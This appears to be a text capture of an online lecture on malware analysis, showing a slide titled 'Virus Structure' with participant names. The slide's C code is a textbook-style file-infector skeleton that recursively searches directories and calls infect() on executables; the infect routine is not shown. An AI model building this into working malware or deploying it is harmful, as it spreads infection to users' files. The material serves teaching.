 REC
Ashu Sharma is presenting
Virus Structure
#include <sys/types.h> /* standard POSIX headers */
#include <sys/stat.h>
#include <dirent.h>
#include <fcntl.h>
#include <unistd.h>
struct stat sbuf; /* for lstat call to see if file is sym link */
search(char *dir_name)
{ /* recursively search for executables */
DIR *dirp; /* pointer to an open directory stream */
struct dirent *dp; /* pointer to a directory entry */
dirp = opendir(dir_name); /* open this directory */
if (dirp == NULL) return; /* dir could not be opened; forget it */
while (TRUE) {
dp = readdir(dirp); /* read next directory entry */
if (dp == NULL) { /* NULL means we are done */
chdir (".."); /* go back to parent directory */
break; /* exit loop */
}
if (dp->d_name[0] == '.') continue; /* skip the . and .. directories */
lstat(dp->d_name, &sbuf); /* is entry a symbolic link? */
if (S_ISLNK(sbuf.st_mode)) continue; /* skip symbolic links */
if (chdir(dp->d_name) == 0) { /* if chdir succeeds, it must be a dir */
search("."); /* yes, enter and search it */
} else { /* no (file), infect it */
if (access(dp->d_name,X_OK) == 0) /* if executable, infect it */
infect(dp->d_name);
}
closedir(dirp); /* dir processed; close and return */
Manthan Mokat
Payal Virax
Dhara Parikh
Dhrupad Patel
Ashu Sharma
SHIVAM CHAUH...
Himanshu solanki
Kamal Sharma
Kiran Mudaliyar
Brijesh Joshi
13 others
You
11:24 AM | Expert Session on "Malware Analysis and Research"